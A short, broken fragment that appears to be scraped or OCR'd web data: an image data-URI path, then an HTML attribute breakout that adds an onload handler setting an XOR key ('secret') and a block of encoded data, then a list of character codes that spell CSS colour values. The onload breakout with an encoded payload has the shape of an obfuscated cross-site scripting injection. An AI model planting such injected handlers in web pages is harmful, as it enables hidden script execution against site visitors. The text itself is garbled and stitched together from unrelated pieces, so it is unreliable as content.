
:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBO
0,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,